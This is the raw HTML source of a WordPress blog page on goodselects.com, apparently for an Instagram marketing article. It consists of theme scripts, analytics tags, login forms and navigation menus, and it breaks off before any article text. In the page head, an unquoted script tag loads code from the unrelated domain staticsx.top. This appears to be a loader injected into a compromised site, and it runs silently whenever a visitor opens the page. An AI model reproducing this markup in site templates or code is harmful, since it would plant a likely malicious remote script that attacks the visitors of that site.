                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/goodselects.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/goodselects.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d2d2d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="511194b165";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script data-ad-client="ca-pub-9450377133282265" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89204427-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89204427-2');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 729711277 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-729711277"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-729711277');
</script>
<!-- Event snippet for Website sale conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-729711277/O9PZCK2dkPABEK2F-tsC',
      'transaction_id': ''
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://goodselects.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goodselects.com/category/seo-marketing/",
                    "name": "Seo and Marketing"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/",
                    "name": "How to Build an Organic Instagram Marketing Strategy?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://goodselects.com/wp-content/uploads/2022/01/cropped-favicon-black-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goodselects.com/wp-content/uploads/2022/01/cropped-favicon-black-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goodselects.com/wp-content/uploads/2022/01/cropped-favicon-black-180x180.png" />
<meta name="msapplication-TileImage" content="https://goodselects.com/wp-content/uploads/2022/01/cropped-favicon-black-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #2d2d2d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2d2d2d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2d2d2d;
                }
                .tdm-btn-style1 {
					background-color: #2d2d2d;
				}
				.tdm-btn-style2:before {
				    border-color: #2d2d2d;
				}
				.tdm-btn-style2 {
				    color: #2d2d2d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2d2d2d;
                    -moz-box-shadow: 0 2px 16px #2d2d2d;
                    box-shadow: 0 2px 16px #2d2d2d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2d2d2d;
                    -moz-box-shadow: 0 4px 26px #2d2d2d;
                    box-shadow: 0 4px 26px #2d2d2d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-1736 single-format-standard td-standard-pack how-to-build-an-organic-instagram-marketing-strategy global-block-template-6 td-tech single_template_2 elementor-default elementor-kit-2877 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goodselectstoday/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/good__selects/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tr.pinterest.com/good____selects" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/good__selects" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.com/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://telegram.me/goodselects" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoodSelects" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/channels/goodselects" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChBo3HepyNstuEOThXybK9w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://goodselects.com/">Home</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1643"><a href="https://goodselects.com/category/programming-tips/">Tips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/flutter/">Flutter</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/hosting/">Hosting</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/javascript/">JavaScript</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/php/">PHP</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/react-js/">React JS</a></li>
	<li class="menu-item-0"><a href="https://goodselects.com/category/programming-tips/wordpress/">WordPress</a></li>
</ul>
</li>
<li id="menu-item-1646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1646"><a href="https://goodselects.com/category/crypto/">Crypto (Blockchain)</a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1644"><a href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1645"><a href="https://goodselects.com/category/social/">Social</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://goodselects.com/category/news/">News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://goodselects.com/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://goodselects.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 12, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goodselectstoday/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/good__selects/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tr.pinterest.com/good____selects" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/good__selects" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.com/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://telegram.me/goodselects" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoodSelects" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/channels/goodselects" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChBo3HepyNstuEOThXybK9w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://goodselects.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://goodselects.com/">
			<img class="td-retina-data"  data-retina="https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black-medium.png" src="https://goodselects.com/wp-content/uploads/2021/11/goodselects-logo-black.png" alt="GoodSelects" title="GoodSelects" width="272"/>
			<span class="td-visual-hidden">Good Selects</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://goodselects.com/">
			<img class="td-retina-data" data-retina="https://goodselects.com/wp-content/uploads/2016/11/goodselects-retina-logo-300x99.png" src="https://goodselects.com/wp-content/uploads/2016/11/goodselects-logo.png" alt="GoodSelects" title="GoodSelects"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://goodselects.com/">
			<img class="td-retina-data" data-retina="https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-black-medium.png" src="https://goodselects.com/wp-content/uploads/2021/11/goodselects-logo-black.png" alt="GoodSelects" title="GoodSelects"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://goodselects.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1643"><a href="https://goodselects.com/category/programming-tips/">Tips</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_914 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_1_914" ><script>var block_tdi_1_914 = new tdBlock();
block_tdi_1_914.id = "tdi_1_914";
block_tdi_1_914.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"630","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_914","tdc_css_class":"tdi_1_914","tdc_css_class_style":"tdi_1_914_rand_style"}';
block_tdi_1_914.td_column_number = "3";
block_tdi_1_914.block_type = "td_block_mega_menu";
block_tdi_1_914.post_count = "4";
block_tdi_1_914.found_posts = "92";
block_tdi_1_914.header_color = "";
block_tdi_1_914.ajax_pagination_infinite_stop = "";
block_tdi_1_914.max_num_pages = "23";
tdBlocksArray.push(block_tdi_1_914);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_914" id="tdi_2_664" data-td_block_id="tdi_1_914" data-td_filter_value="" href="https://goodselects.com/category/programming-tips/">All</a><a class="mega-menu-sub-cat-tdi_1_914"  id="tdi_3_664" data-td_block_id="tdi_1_914" data-td_filter_value="1159" href="https://goodselects.com/category/programming-tips/flutter/">Flutter</a><a class="mega-menu-sub-cat-tdi_1_914"  id="tdi_4_479" data-td_block_id="tdi_1_914" data-td_filter_value="23" href="https://goodselects.com/category/programming-tips/hosting/">Hosting</a><a class="mega-menu-sub-cat-tdi_1_914"  id="tdi_5_989" data-td_block_id="tdi_1_914" data-td_filter_value="807" href="https://goodselects.com/category/programming-tips/javascript/">JavaScript</a><a class="mega-menu-sub-cat-tdi_1_914"  id="tdi_6_467" data-td_block_id="tdi_1_914" data-td_filter_value="1207" href="https://goodselects.com/category/programming-tips/php/">PHP</a><a class="mega-menu-sub-cat-tdi_1_914"  id="tdi_7_669" data-td_block_id="tdi_1_914" data-td_filter_value="788" href="https://goodselects.com/category/programming-tips/react-js/">React JS</a><a class="mega-menu-sub-cat-tdi_1_914"  id="tdi_8_a9a" data-td_block_id="tdi_1_914" data-td_filter_value="787" href="https://goodselects.com/category/programming-tips/wordpress/">WordPress</a></div></div><div id=tdi_1_914 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/" rel="bookmark" class="td-image-wrap " title="The Best of Art of Debugging in Web Programming 2023" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Art of Debugging in Web Programming: Strategies and Tools" title="The Best of Art of Debugging in Web Programming 2023" /></a></div>                <a href="https://goodselects.com/category/programming-tips/" class="td-post-category">Programming Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/" rel="bookmark" title="The Best of Art of Debugging in Web Programming 2023">The Best of Art of Debugging in Web Programming 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/creating-restful-apis-with-laravel-guide/" rel="bookmark" class="td-image-wrap " title="Creating RESTful APIs with Laravel Guide" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/07/2023-07-02-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/07/2023-07-02-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2023/07/2023-07-02-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Creating RESTful APIs with Laravel: A Comprehensive Guide for Developers" title="Creating RESTful APIs with Laravel Guide" /></a></div>                <a href="https://goodselects.com/category/programming-tips/php/" class="td-post-category">PHP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/creating-restful-apis-with-laravel-guide/" rel="bookmark" title="Creating RESTful APIs with Laravel Guide">Creating RESTful APIs with Laravel Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-language-is-flutter/" rel="bookmark" class="td-image-wrap " title="What Language is Flutter? Read this!" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-31-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-31-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-31-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What Language is Flutter?" title="What Language is Flutter? Read this!" /></a></div>                <a href="https://goodselects.com/category/programming-tips/flutter/" class="td-post-category">Flutter</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-language-is-flutter/" rel="bookmark" title="What Language is Flutter? Read this!">What Language is Flutter? Read this!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-1-framework-for-mobile-application-development-2022/" rel="bookmark" class="td-image-wrap " title="Top 1 Framework For Mobile Application Development 2022" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-12-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-12-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-12-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top 1 Framework For Mobile Application Development 2022" title="Top 1 Framework For Mobile Application Development 2022" /></a></div>                <a href="https://goodselects.com/category/programming-tips/" class="td-post-category">Programming Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-1-framework-for-mobile-application-development-2022/" rel="bookmark" title="Top 1 Framework For Mobile Application Development 2022">Top 1 Framework For Mobile Application Development 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_914" data-td_block_id="tdi_1_914"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_914" data-td_block_id="tdi_1_914"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1646"><a href="https://goodselects.com/category/crypto/">Crypto (Blockchain)</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_992 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_9_992" ><script>var block_tdi_9_992 = new tdBlock();
block_tdi_9_992.id = "tdi_9_992";
block_tdi_9_992.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"875","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_992","tdc_css_class":"tdi_9_992","tdc_css_class_style":"tdi_9_992_rand_style"}';
block_tdi_9_992.td_column_number = "3";
block_tdi_9_992.block_type = "td_block_mega_menu";
block_tdi_9_992.post_count = "5";
block_tdi_9_992.found_posts = "23";
block_tdi_9_992.header_color = "";
block_tdi_9_992.ajax_pagination_infinite_stop = "";
block_tdi_9_992.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9_992);
</script><div id=tdi_9_992 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/how-many-cryptocurrency-are-there/" rel="bookmark" class="td-image-wrap " title="How Many Cryptocurrency Are There?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/11/2022-11-16-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/11/2022-11-16-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/11/2022-11-16-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="How Many Cryptocurrency Are There?" title="How Many Cryptocurrency Are There?" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/how-many-cryptocurrency-are-there/" rel="bookmark" title="How Many Cryptocurrency Are There?">How Many Cryptocurrency Are There?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-metaverse-crypto-of-2022/" rel="bookmark" class="td-image-wrap " title="Top Metaverse Cryptos of 2022" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/11/2022-11-06-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/11/2022-11-06-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/11/2022-11-06-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top Metaverse Cryptos of 2022" title="Top Metaverse Cryptos of 2022" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-metaverse-crypto-of-2022/" rel="bookmark" title="Top Metaverse Cryptos of 2022">Top Metaverse Cryptos of 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
